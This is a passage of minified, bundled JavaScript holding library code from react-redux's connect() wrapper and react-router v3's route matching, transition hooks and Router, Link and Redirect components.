o;return(o=n.call(this,e,t)||this).version=R,o.state={},o.renderCount=0,o.store=e[P]||t[P],o.propsMode=Boolean(e[P]),o.setWrappedInstance=o.setWrappedInstance.bind(p(p(o))),g()(o.store,'Could not find "'+P+'" in either the context or props of "'+r+'". Either wrap the root component in a <Provider>, or explicitly pass "'+P+'" as a prop to "'+r+'".'),o.initSelector(),o.initSubscription(),o}o(u,n);var l=u.prototype;return l.getChildContext=function(){var e,t=this.propsMode?null:this.subscription;return(e={})[N]=t||this.context[N],e},l.componentDidMount=function(){k&&(this.subscription.trySubscribe(),this.selector.run(this.props),this.selector.shouldComponentUpdate&&this.forceUpdate())},l.componentWillReceiveProps=function(e){this.selector.run(e)},l.shouldComponentUpdate=function(){return this.selector.shouldComponentUpdate},l.componentWillUnmount=function(){this.subscription&&this.subscription.tryUnsubscribe(),this.subscription=null,this.notifyNestedSubs=O,this.store=null,this.selector.run=O,this.selector.shouldComponentUpdate=!1},l.getWrappedInstance=function(){return g()(A,"To access the wrapped instance, you need to specify { withRef: true } in the options argument of the "+v+"() call."),this.wrappedInstance},l.setWrappedInstance=function(e){this.wrappedInstance=e},l.initSelector=function(){var t=e(this.store.dispatch,a);this.selector=function(e,t){var n={run:function(r){try{var o=e(t.getState(),r);(o!==n.props||n.error)&&(n.shouldComponentUpdate=!0,n.props=o,n.error=null)}catch(e){n.shouldComponentUpdate=!0,n.error=e}}};return n}(t,this.store),this.selector.run(this.props)},l.initSubscription=function(){if(k){var e=(this.propsMode?this.props:this.context)[N];this.subscription=new w(this.store,e,this.onStateChange.bind(this)),this.notifyNestedSubs=this.subscription.notifyNestedSubs.bind(this.subscription)}},l.onStateChange=function(){this.selector.run(this.props),this.selector.shouldComponentUpdate?(this.componentDidUpdate=this.notifyNestedSubsOnComponentDidUpdate,this.setState(S)):this.notifyNestedSubs()},l.notifyNestedSubsOnComponentDidUpdate=function(){this.componentDidUpdate=void 0,this.notifyNestedSubs()},l.isSubscribed=function(){return Boolean(this.subscription)&&this.subscription.isSubscribed()},l.addExtraProps=function(e){if(!(A||_||this.propsMode&&this.subscription))return e;var t=d({},e);return A&&(t.ref=this.setWrappedInstance),_&&(t[_]=this.renderCount++),this.propsMode&&this.subscription&&(t[N]=this.subscription),t},l.render=function(){var e=this.selector;if(e.shouldComponentUpdate=!1,e.error)throw e.error;return Object(i.createElement)(t,this.addExtraProps(e.props))},u}(i.Component);return x&&(u.prototype.UNSAFE_componentWillReceiveProps=u.prototype.componentWillReceiveProps,delete u.prototype.componentWillReceiveProps),u.WrappedComponent=t,u.displayName=r,u.childContextTypes=D,u.contextTypes=I,u.propTypes=I,m()(u,t)}}var k=Object.prototype.hasOwnProperty;function C(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}function P(e,t){if(C(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!k.call(t,n[o])||!C(e[n[o]],t[n[o]]))return!1;return!0}var j=n(13);function A(e){return function(t,n){var r=e(t,n);function o(){return r}return o.dependsOnOwnProps=!1,o}}function M(e){return null!==e.dependsOnOwnProps&&void 0!==e.dependsOnOwnProps?Boolean(e.dependsOnOwnProps):1!==e.length}function N(e,t){return function(t,n){n.displayName;var r=function(e,t){return r.dependsOnOwnProps?r.mapToProps(e,t):r.mapToProps(e)};return r.dependsOnOwnProps=!0,r.mapToProps=function(t,n){r.mapToProps=e,r.dependsOnOwnProps=M(e);var o=r(t,n);return"function"==typeof o&&(r.mapToProps=o,r.dependsOnOwnProps=M(o),o=r(t,n)),o},r}}var R=[function(e){return"function"==typeof e?N(e):void 0},function(e){return e?void 0:A((function(e){return{dispatch:e}}))},function(e){return e&&"object"==typeof e?A((function(t){return Object(j.b)(e,t)})):void 0}];var I=[function(e){return"function"==typeof e?N(e):void 0},function(e){return e?void 0:A((function(){return{}}))}];function D(e,t,n){return d({},n,e,t)}var L=[function(e){return"function"==typeof e?function(e){return function(t,n){n.displayName;var r,o=n.pure,i=n.areMergedPropsEqual,a=!1;return function(t,n,u){var l=e(t,n,u);return a?o&&i(l,r)||(r=l):(a=!0,r=l),r}}}(e):void 0},function(e){return e?void 0:function(){return D}}];function F(e,t,n,r){return function(o,i){return n(e(o,i),t(r,i),i)}}function z(e,t,n,r,o){var i,a,u,l,s,c=o.areStatesEqual,f=o.areOwnPropsEqual,p=o.areStatePropsEqual,d=!1;function h(o,d){var h,v,m=!f(d,a),y=!c(o,i);return i=o,a=d,m&&y?(u=e(i,a),t.dependsOnOwnProps&&(l=t(r,a)),s=n(u,l,a)):m?(e.dependsOnOwnProps&&(u=e(i,a)),t.dependsOnOwnProps&&(l=t(r,a)),s=n(u,l,a)):y?(h=e(i,a),v=!p(h,u),u=h,v&&(s=n(u,l,a)),s):s}return function(o,c){return d?h(o,c):(u=e(i=o,a=c),l=t(r,a),s=n(u,l,a),d=!0,s)}}function U(e,t){var n=t.initMapStateToProps,r=t.initMapDispatchToProps,o=t.initMergeProps,i=h(t,["initMapStateToProps","initMapDispatchToProps","initMergeProps"]),a=n(e,i),u=r(e,i),l=o(e,i);return(i.pure?z:F)(a,u,l,e,i)}function B(e,t,n){for(var r=t.length-1;r>=0;r--){var o=t[r](e);if(o)return o}return function(t,r){throw new Error("Invalid value of type "+typeof e+" for "+n+" argument when connecting component "+r.wrappedComponentName+".")}}function W(e,t){return e===t}var V,H,q,$,K,G,Q,Y,X,Z,J,ee,te=(q=(H=void 0===V?{}:V).connectHOC,$=void 0===q?T:q,K=H.mapStateToPropsFactories,G=void 0===K?I:K,Q=H.mapDispatchToPropsFactories,Y=void 0===Q?R:Q,X=H.mergePropsFactories,Z=void 0===X?L:X,J=H.selectorFactory,ee=void 0===J?U:J,function(e,t,n,r){void 0===r&&(r={});var o=r,i=o.pure,a=void 0===i||i,u=o.areStatesEqual,l=void 0===u?W:u,s=o.areOwnPropsEqual,c=void 0===s?P:s,f=o.areStatePropsEqual,p=void 0===f?P:f,v=o.areMergedPropsEqual,m=void 0===v?P:v,y=h(o,["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"]),g=B(e,G,"mapStateToProps"),b=B(t,Y,"mapDispatchToProps"),_=B(n,Z,"mergeProps");return $(ee,d({methodName:"connect",getDisplayName:function(e){return"Connect("+e+")"},shouldHandleStateChanges:Boolean(e),initMapStateToProps:g,initMapDispatchToProps:b,initMergeProps:_,pure:a,areStatesEqual:l,areOwnPropsEqual:c,areStatePropsEqual:p,areMergedPropsEqual:m},y))})},function(e,t,n){"use strict";n.d(t,"e",(function(){return me})),n.d(t,"b",(function(){return _e})),n.d(t,"g",(function(){return Oe})),n.d(t,"a",(function(){return Ce})),n.d(t,"c",(function(){return ke})),n.d(t,"d",(function(){return Pe})),n.d(t,"f",(function(){return Re}));var r=n(69),o=n.n(r),i=n(0),a=n.n(i),u=n(148),l=n.n(u),s=n(6),c=n.n(s);n(350);function f(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}var p=Object.create(null);function d(e){return p[e]||(p[e]=function(e){for(var t="",n=[],r=[],o=void 0,i=0,a=/:([a-zA-Z_$][a-zA-Z0-9_$]*)|\*\*|\*|\(|\)|\\\(|\\\)/g;o=a.exec(e);)o.index!==i&&(r.push(e.slice(i,o.index)),t+=f(e.slice(i,o.index))),o[1]?(t+="([^/]+)",n.push(o[1])):"**"===o[0]?(t+="(.*)",n.push("splat")):"*"===o[0]?(t+="(.*?)",n.push("splat")):"("===o[0]?t+="(?:":")"===o[0]?t+=")?":"\\("===o[0]?t+="\\(":"\\)"===o[0]&&(t+="\\)"),r.push(o[0]),i=a.lastIndex;return i!==e.length&&(r.push(e.slice(i,e.length)),t+=f(e.slice(i,e.length))),{pattern:e,regexpSource:t,paramNames:n,tokens:r}}(e)),p[e]}function h(e,t){"/"!==e.charAt(0)&&(e="/"+e);var n=d(e),r=n.regexpSource,o=n.paramNames,i=n.tokens;"/"!==e.charAt(e.length-1)&&(r+="/?"),"*"===i[i.length-1]&&(r+="$");var a=t.match(new RegExp("^"+r,"i"));if(null==a)return null;var u=a[0],l=t.substr(u.length);if(l){if("/"!==u.charAt(u.length-1))return null;l="/"+l}return{remainingPathname:l,paramNames:o,paramValues:a.slice(1).map((function(e){return e&&decodeURIComponent(e)}))}}function v(e){return d(e).paramNames}function m(e,t){t=t||{};for(var n=d(e).tokens,r=0,i="",a=0,u=[],l=void 0,s=void 0,c=0,f=n.length;c<f;++c)if("*"===(l=n[c])||"**"===l)null!=(s=Array.isArray(t.splat)?t.splat[a++]:t.splat)||r>0||o()(!1),null!=s&&(i+=encodeURI(s));else if("("===l)u[r]="",r+=1;else if(")"===l){var p=u.pop();(r-=1)?u[r-1]+=p:i+=p}else if("\\("===l)i+="(";else if("\\)"===l)i+=")";else if(":"===l.charAt(0))if(null!=(s=t[l.substring(1)])||r>0||o()(!1),null==s){if(r){u[r-1]="";for(var h=n.indexOf(l),v=n.slice(h,n.length),m=-1,y=0;y<v.length;y++)if(")"==v[y]){m=y;break}m>0||o()(!1),c=h+m-1}}else r?u[r-1]+=encodeURIComponent(s):i+=encodeURIComponent(s);else r?u[r-1]+=l:i+=l;return r<=0||o()(!1),i.replace(/\/+/g,"/")}var y=function(e,t){var n=e&&e.routes,r=t.routes,o=void 0,i=void 0,a=void 0;if(n){var u=!1;(o=n.filter((function(n){if(u)return!0;var o=-1===r.indexOf(n)||function(e,t,n){return!!e.path&&v(e.path).some((function(e){return t.params[e]!==n.params[e]}))}(n,e,t);return o&&(u=!0),o}))).reverse(),a=[],i=[],r.forEach((function(e){var t=-1===n.indexOf(e),r=-1!==o.indexOf(e);t||r?a.push(e):i.push(e)}))}else o=[],i=[],a=r;return{leaveRoutes:o,changeRoutes:i,enterRoutes:a}};function g(e,t,n){var r=0,o=!1,i=!1,a=!1,u=void 0;function l(){o=!0,i?u=[].concat(Array.prototype.slice.call(arguments)):n.apply(this,arguments)}!function s(){if(!o&&(a=!0,!i)){for(i=!0;!o&&r<e&&a;)a=!1,t.call(this,r++,s,l);i=!1,o?n.apply(this,u):r>=e&&a&&(o=!0,n())}}()}function b(e,t,n){var r=e.length,o=[];if(0===r)return n(null,o);var i=!1,a=0;e.forEach((function(e,u){t(e,u,(function(e,t){!function(e,t,u){i||(t?(i=!0,n(t)):(o[e]=u,(i=++a===r)&&n(null,o)))}(u,e,t)}))}))}var _=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.hooks=[],this.add=function(e){return t.hooks.push(e)},this.remove=function(e){return t.hooks=t.hooks.filter((function(t){return t!==e}))},this.has=function(e){return-1!==t.hooks.indexOf(e)},this.clear=function(){return t.hooks=[]}};function w(){var e=new _,t=new _;function n(e,t,n,r){var o=e.length<n,i=function(){for(var n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];if(e.apply(t,r),o){var a=r[r.length-1];a()}};return r.add(i),i}function r(e,t,n){if(e){var r=void 0;g(e,(function(e,n,i){t(e,o,(function(e){e||r?i(e,r):n()}))}),n)}else n();function o(e){r=e}}return{runEnterHooks:function(t,o,i){e.clear();var a=function(t){return t.reduce((function(t,r){return r.onEnter&&t.push(n(r.onEnter,r,3,e)),t}),[])}(t);return r(a.length,(function(t,n,r){a[t](o,n,(function(){e.has(a[t])&&(r.apply(void 0,arguments),e.remove(a[t]))}))}),i)},runChangeHooks:function(e,o,i,a){t.clear();var u=function(e){return e.reduce((function(e,r){return r.onChange&&e.push(n(r.onChange,r,4,t)),e}),[])}(e);return r(u.length,(function(e,n,r){u[e](o,i,n,(function(){t.has(u[e])&&(r.apply(void 0,arguments),t.remove(u[e]))}))}),a)},runLeaveHooks:function(e,t){for(var n=0,r=e.length;n<r;++n)e[n].onLeave&&e[n].onLeave.call(e[n],t)}}}var x="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function E(e,t){return null==t?null==e:null==e||function e(t,n){if(t==n)return!0;if(null==t||null==n)return!1;if(Array.isArray(t))return Array.isArray(n)&&t.length===n.length&&t.every((function(t,r){return e(t,n[r])}));if("object"===(void 0===t?"undefined":x(t))){for(var r in t)if(Object.prototype.hasOwnProperty.call(t,r))if(void 0===t[r]){if(void 0!==n[r])return!1}else{if(!Object.prototype.hasOwnProperty.call(n,r))return!1;if(!e(t[r],n[r]))return!1}return!0}return String(t)===String(n)}(e,t)}function S(e,t,n,r,o){var i=e.pathname,a=e.query;return null!=n&&("/"!==i.charAt(0)&&(i="/"+i),!!(function(e,t){return"/"!==t.charAt(0)&&(t="/"+t),"/"!==e.charAt(e.length-1)&&(e+="/"),"/"!==t.charAt(t.length-1)&&(t+="/"),t===e}(i,n.pathname)||!t&&function(e,t,n){for(var r=e,o=[],i=[],a=0,u=t.length;a<u;++a){var l=t[a].path||"";if("/"===l.charAt(0)&&(r=e,o=[],i=[]),null!==r&&l){var s=h(l,r);if(s?(r=s.remainingPathname,o=[].concat(o,s.paramNames),i=[].concat(i,s.paramValues)):r=null,""===r)return o.every((function(e,t){return String(i[t])===String(n[e])}))}}return!1}(i,r,o))&&E(a,n.query))}function O(e){return e&&"function"==typeof e.then}var T=function(e,t){b(e.routes,(function(t,n,r){!function(e,t,n){if(t.component||t.components)n(null,t.component||t.components);else{var r=t.getComponent||t.getComponents;if(r){var o=r.call(t,e,n);O(o)&&o.then((function(e){return n(null,e)}),n)}else n()}}(e,t,r)}),t)},k=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function C(e){return null==e||a.a.isValidElement(e)}function P(e){return C(e)||Array.isArray(e)&&e.every(C)}function j(e){var t,n,r=e.type,o=(t=r.defaultProps,n=e.props,k({},t,n));if(o.children){var i=A(o.children,o);i.length&&(o.childRoutes=i),delete o.children}return o}function A(e,t){var n=[];return a.a.Children.forEach(e,(function(e){if(a.a.isValidElement(e))if(e.type.createRouteFromReactElement){var r=e.type.createRouteFromReactElement(e,t);r&&n.push(r)}else n.push(j(e))})),n}function M(e){return P(e)?e=A(e):e&&!Array.isArray(e)&&(e=[e]),e}var N=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function R(e,t,n,r,o){if(e.childRoutes)return[null,e.childRoutes];if(!e.getChildRoutes)return[];var i=!0,a=void 0,u={location:t,params:I(n,r)},l=e.getChildRoutes(u,(function(e,t){t=!e&&M(t),i?a=[e,t]:o(e,t)}));return O(l)&&l.then((function(e){return o(null,M(e))}),o),i=!1,a}function I(e,t){return function(e,t,n){return t.reduce((function(e,t,r){var o=n&&n[r];return Array.isArray(e[t])?e[t].push(o):e[t]=t in e?[e[t],o]:o,e}),e)}({},e,t)}function D(e,t,n,r,o,i){var a=e.path||"";if("/"===a.charAt(0)&&(n=t.pathname,r=[],o=[]),null!==n&&a){try{var u=h(a,n);u?(n=u.remainingPathname,r=[].concat(r,u.paramNames),o=[].concat(o,u.paramValues)):n=null}catch(e){i(e)}if(""===n){var l={routes:[e],params:I(r,o)};return void function e(t,n,r,o,i){if(t.indexRoute)i(null,t.indexRoute);else if(t.getIndexRoute){var a={location:n,params:I(r,o)},u=t.getIndexRoute(a,(function(e,t){i(e,!e&&M(t)[0])}));O(u)&&u.then((function(e){return i(null,M(e)[0])}),i)}else if(t.childRoutes||t.getChildRoutes){var l=function(t,a){if(t)i(t);else{var u=a.filter((function(e){return!e.path}));g(u.length,(function(t,i,a){e(u[t],n,r,o,(function(e,n){if(e||n){var r=[u[t]].concat(Array.isArray(n)?n:[n]);a(e,r)}else i()}))}),(function(e,t){i(null,t)}))}},s=R(t,n,r,o,l);s&&l.apply(void 0,s)}else i()}(e,t,r,o,(function(e,t){if(e)i(e);else{var n;if(Array.isArray(t))(n=l.routes).push.apply(n,t);else t&&l.routes.push(t);i(null,l)}}))}}if(null!=n||e.childRoutes){var s=function(a,u){a?i(a):u?L(u,t,(function(t,n){t?i(t):n?(n.routes.unshift(e),i(null,n)):i()}),n,r,o):i()},c=R(e,t,r,o,s);c&&s.apply(void 0,c)}else i()}function L(e,t,n,r){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[];void 0===r&&("/"!==t.pathname.charAt(0)&&(t=N({},t,{pathname:"/"+t.pathname})),r=t.pathname),g(e.length,(function(n,a,u){D(e[n],t,r,o,i,(function(e,t){e||t?u(e,t):a()}))}),n)}var F=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function z(e){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!0;return!1}function U(e,t){var n={},r=w(),o=r.runEnterHooks,i=r.runChangeHooks,a=r.runLeaveHooks;var u=void 0;function l(e,n){u&&u.location===e?s(u,n):L(t,e,(function(t,r){t?n(t):r?s(F({},r,{location:e}),n):n()}))}function s(e,t){var r=y(n,e),u=r.leaveRoutes,l=r.changeRoutes,s=r.enterRoutes;function c(r,o){if(r||o)return f(r,o);T(e,(function(r,o){r?t(r):t(null,null,n=F({},e,{components:o}))}))}function f(e,n){e?t(e):t(null,n)}a(u,n),u.filter((function(e){return-1===s.indexOf(e)})).forEach(b),i(l,n,e,(function(t,n){if(t||n)return f(t,n);o(s,e,c)}))}var c=1;function f(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return e.__id__||t&&(e.__id__=c++)}var p=Object.create(null);function d(e){return e.map((function(e){return p[f(e)]})).filter((function(e){return e}))}function h(e,r){L(t,e,(function(t,o){if(null!=o){u=F({},o,{location:e});for(var i=d(y(n,u).leaveRoutes),a=void 0,l=0,s=i.length;null==a&&l<s;++l)a=i[l](e);r(a)}else r()}))}function v(){if(n.routes){for(var e=d(n.routes),t=void 0,r=0,o=e.length;"string"!=typeof t&&r<o;++r)t=e[r]();return t}}var m=void 0,g=void 0;function b(e){var t=f(e);t&&(delete p[t],z(p)||(m&&(m(),m=null),g&&(g(),g=null)))}return{isActive:function(t,r){return S(t=e.createLocation(t),r,n.location,n.routes,n.params)},match:l,listenBeforeLeavingRoute:function(t,n){var r=!z(p),o=f(t,!0);return p[o]=n,r&&(m=e.listenBefore(h),e.listenBeforeUnload&&(g=e.listenBeforeUnload(v))),function(){b(t)}},listen:function(t){function r(r){n.location===r?t(null,n):l(r,(function(n,r,o){n?t(n):r?e.replace(r):o&&t(null,o)}))}var o=e.listen(r);return n.location?t(null,n):r(e.getCurrentLocation()),o}}}function B(e,t,n){if(e[t])return new Error("<"+n+'> should not have a "'+t+'" prop')}Object(s.shape)({listen:s.func.isRequired,push:s.func.isRequired,replace:s.func.isRequired,go:s.func.isRequired,goBack:s.func.isRequired,goForward:s.func.isRequired});var W=s.elementType,V=Object(s.oneOfType)([W,s.object]),H=Object(s.oneOfType)([s.object,s.element]),q=Object(s.oneOfType)([H,Object(s.arrayOf)(H)]),$=n(511);var K=function(e,t){var n={};return e.path?(v(e.path).forEach((function(e){Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e])})),n):n},G=c.a.shape({subscribe:c.a.func.isRequired,eventIndex:c.a.number.isRequired});function Q(e){return"@@contextSubscriber/"+e}var Y=void 0!==a.a.forwardRef;function X(e){var t,n,r=Q(e),o=r+"/lastRenderedEventIndex",i=r+"/handleContextUpdate",a=r+"/unsubscribe",u=((n={contextTypes:(t={},t[r]=G,t),getInitialState:function(){var e;return this.context[r]?((e={})[o]=this.context[r].eventIndex,e):{}},componentDidMount:function(){this.context[r]&&(this[a]=this.context[r].subscribe(this[i]))},componentWillReceiveProps:function(){var e;this.context[r]&&this.setState(((e={})[o]=this.context[r].eventIndex,e))},componentWillUnmount:function(){this[a]&&(this[a](),this[a]=null)}})[i]=function(e){var t;e!==this.state[o]&&this.setState(((t={})[o]=e,t))},n);return Y&&(u.UNSAFE_componentWillReceiveProps=u.componentWillReceiveProps,delete u.componentWillReceiveProps),u}var Z,J,ee,te,ne,re,oe,ie,ae=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ue="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},le=l()({displayName:"RouterContext",mixins:[(Z="router",te=Q(Z),ne=te+"/listeners",re=te+"/eventIndex",oe=te+"/subscribe",(ee={childContextTypes:(J={},J[te]=G.isRequired,J),getChildContext:function(){var e;return(e={})[te]={eventIndex:this[re],subscribe:this[oe]},e},componentWillMount:function(){this[ne]=[],this[re]=0},componentWillReceiveProps:function(){this[re]++},componentDidUpdate:function(){var e=this;this[ne].forEach((function(t){return t(e[re])}))}})[oe]=function(e){var t=this;return this[ne].push(e),function(){t[ne]=t[ne].filter((function(t){return t!==e}))}},ie=ee,Y&&(ie.UNSAFE_componentWillMount=ie.componentWillMount,ie.UNSAFE_componentWillReceiveProps=ie.componentWillReceiveProps,delete ie.componentWillMount,delete ie.componentWillReceiveProps),ie)],propTypes:{router:s.object.isRequired,location:s.object.isRequired,routes:s.array.isRequired,params:s.object.isRequired,components:s.array.isRequired,createElement:s.func.isRequired},getDefaultProps:function(){return{createElement:a.a.createElement}},childContextTypes:{router:s.object.isRequired},getChildContext:function(){return{router:this.props.router}},createElement:function(e,t){return null==e?null:this.props.createElement(e,t)},render:function(){var e=this,t=this.props,n=t.location,r=t.routes,i=t.params,u=t.components,l=t.router,s=null;return u&&(s=u.reduceRight((function(t,o,a){if(null==o)return t;var u=r[a],s=K(u,i),c={location:n,params:i,route:u,router:l,routeParams:s,routes:r};if(P(t))c.children=t;else if(t)for(var f in t)Object.prototype.hasOwnProperty.call(t,f)&&(c[f]=t[f]);if("object"===(void 0===o?"undefined":ue(o))&&!Object($.isValidElementType)(o)){var p={};for(var d in o)Object.prototype.hasOwnProperty.call(o,d)&&(p[d]=e.createElement(o[d],ae({key:d},c)));return p}return e.createElement(o,c)}),s)),null===s||!1===s||a.a.isValidElement(s)||o()(!1),s}}),se=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function ce(e,t,n){return fe(se({},e,{setRouteLeaveHook:t.listenBeforeLeavingRoute,isActive:t.isActive}),n)}function fe(e,t){var n=t.location,r=t.params,o=t.routes;return e.location=n,e.params=r,e.routes=o,e}var pe=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};var de={history:s.object,children:q,routes:q,render:s.func,createElement:s.func,onError:s.func,onUpdate:s.func,matchContext:s.object},he=void 0!==a.a.forwardRef,ve=l()({displayName:"Router",propTypes:de,getDefaultProps:function(){return{render:function(e){return a.a.createElement(le,e)}}},getInitialState:function(){return{location:null,routes:null,params:null,components:null}},handleError:function(e){if(!this.props.onError)throw e;this.props.onError.call(this,e)},createRouterObject:function(e){var t=this.props.matchContext;return t?t.router:ce(this.props.history,this.transitionManager,e)},createTransitionManager:function(){var e=this.props.matchContext;if(e)return e.transitionManager;var t=this.props.history,n=this.props,r=n.routes,i=n.children;return t.getCurrentLocation||o()(!1),U(t,M(r||i))},componentWillMount:function(){var e=this;this.transitionManager=this.createTransitionManager(),this.router=this.createRouterObject(this.state),this._unlisten=this.transitionManager.listen((function(t,n){t?e.handleError(t):(fe(e.router,n),e.setState(n,e.props.onUpdate))}))},componentWillReceiveProps:function(e){},componentWillUnmount:function(){this._unlisten&&this._unlisten()},render:function(){var e=this.state,t=e.location,n=e.routes,r=e.params,o=e.components,i=this.props,a=i.createElement,u=i.render,l=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(i,["createElement","render"]);return null==t?null:(Object.keys(de).forEach((function(e){return delete l[e]})),u(pe({},l,{router:this.router,location:t,routes:n,params:r,components:o,createElement:a})))}});he&&(ve.prototype.UNSAFE_componentWillReceiveProps=ve.prototype.componentWillReceiveProps,ve.prototype.UNSAFE_componentWillMount=ve.prototype.componentWillMount,delete ve.prototype.componentWillReceiveProps,delete ve.prototype.componentWillMount);var me=ve,ye=Object(s.shape)({push:s.func.isRequired,replace:s.func.isRequired,go:s.func.isRequired,goBack:s.func.isRequired,goForward:s.func.isRequired,setRouteLeaveHook:s.func.isRequired,isActive:s.func.isRequired}),ge=(Object(s.shape)({pathname:s.string.isRequired,search:s.string.isRequired,state:s.object,action:s.string.isRequired,key:s.string}),Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e});function be(e,t){return"function"==typeof e?e(t.location):e}var _e=l()({displayName:"Link",mixins:[X("router")],contextTypes:{router:ye},propTypes:{to:Object(s.oneOfType)([s.string,s.object,s.func]),activeStyle:s.object,activeClassName:s.string,onlyActiveOnIndex:s.bool.isRequired,onClick:s.func,target:s.string,innerRef:Object(s.oneOfType)([s.string,s.func,Object(s.shape)({current:s.elementType})])},getDefaultProps:function(){return{onlyActiveOnIndex:!1,style:{}}},handleClick:function(e){if(this.props.onClick&&this.props.onClick(e),!e.defaultPrevented){var t=this.context.router;t||o()(!1),!function(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}(e)&&function(e){return 0===e.button}(e)&&(this.props.target||(e.preventDefault(),t.push(be(this.props.to,t))))}},render:function(){var e=this.props,t=e.to,n=e.activeClassName,r=e.activeStyle,o=e.onlyActiveOnIndex,i=e.innerRef,u=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["to","activeClassName","activeStyle","onlyActiveOnIndex","innerRef"]),l=this.context.router;if(l){if(!t)return a.a.createElement("a",ge({},u,{ref:i}));var s=be(t,l);u.href=l.createHref(s),(n||null!=r&&!function(e){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!1;return!0}(r))&&l.isActive(s,o)&&(n&&(u.className?u.className+=" "+n:u.className=n),r&&(u.style=ge({},u.style,r)))}return a.a.createElement("a",ge({},u,{onClick:this.handleClick,ref:i}))}}),we=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},xe=(l()({displayName:"IndexLink",render:function(){return a.a.createElement(_e,we({},this.props,{onlyActiveOnIndex:!0}))}}),n(954)),Ee=n.n(xe),Se=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function Oe(e,t){var n=t&&t.withRef,r=l()({displayName:"WithRouter",mixins:[X("router")],contextTypes:{router:ye},propTypes:{router:ye},getWrappedInstance:function(){return n||o()(!1),this.wrappedInstance},render:function(){var t=this,r=this.props.router||this.context.router;if(!r)return a.a.createElement(e,this.props);var o=r.params,i=r.location,u=r.routes,l=Se({},this.props,{router:r,params:o,location:i,routes:u});return n&&(l.ref=function(e){t.wrappedInstance=e}),a.a.createElement(e,l)}});return r.displayName="withRouter("+function(e){return e.displayName||e.name||"Component"}(e)+")",r.WrappedComponent=e,Ee()(r,e)}var Te=l()({displayName:"Redirect",statics:{createRouteFromReactElement:function(e){var t=j(e);return t.from&&(t.path=t.from),t.onEnter=function(e,n){var r=e.location,o=e.params,i=void 0;if("/"===t.to.charAt(0))i=m(t.to,o);else if(t.to){var a=e.routes.indexOf(t);i=m(Te.getRoutePattern(e.routes,a-1).replace(/\/*$/,"/")+t.to,o)}else i=r.pathname;n({pathname:i,query:t.query||r.query,state:t.state||r.state})},t},getRoutePattern:function(e,t){for(var n="",r=t;r>=0;r--){var o=e[r].path||"";if(n=o.replace(/\/*$/,"/")+n,0===o.indexOf("/"))break}return"/"+n}},propTypes:{path:s.string,from:s.string,to:s.string.isRequired,query:s.object,state:s.object,onEnter:B,children:B},render:function(){o()(!1)}}),ke=Te,Ce=(l()({displayName:"IndexRedirect",statics:{createRouteFromReactElement:function(e,t){t&&(t.indexRoute=ke.createRouteFromReactElement(e))}},propTypes:{to:s.string.isRequired,query:s.object,state:s.object,onEnter:B,children:B},render:function(){o()(!1)}}),l()({displayName:"IndexRoute",statics:{createRouteFromReactElement:function(e,t){t&&(t.indexRoute=j(e))}},propTypes:{path:B,component:W,components:V,getComponent:s.func,getComponents:s.func},render:function(){o()(!1)}})),Pe=l()({displayName:"Route",statics:{createRouteFromReactElement:j},propTypes:{path:s.string,component:W,components:V,getComponent:s.func,getComponents:s.func},render:function(){o()(!1)}}),je=(n(534),n(572)),Ae=n.n(je),Me=n(573),Ne=n.n(Me);n(753);Object.assign;function Re(e){return function(t){return Ae()(Ne()(e))(t)}}Object.assign;var Ie=n(754),De=n.n(Ie),Le=!("undefined"==typeof window||!window.document||!window.document.createElement);function Fe(e){var t=void 0;return Le&&(t=Re(e)()),t}Fe(De.a);var ze=n(755);Fe(n.n(ze).a)},,,function(e,t,n){"use strict";n.d(t,"a",(function(){return ge})),n.d(t,"c",(function(){return Se})),n.d(t,"b",(function(){return Oe}));var 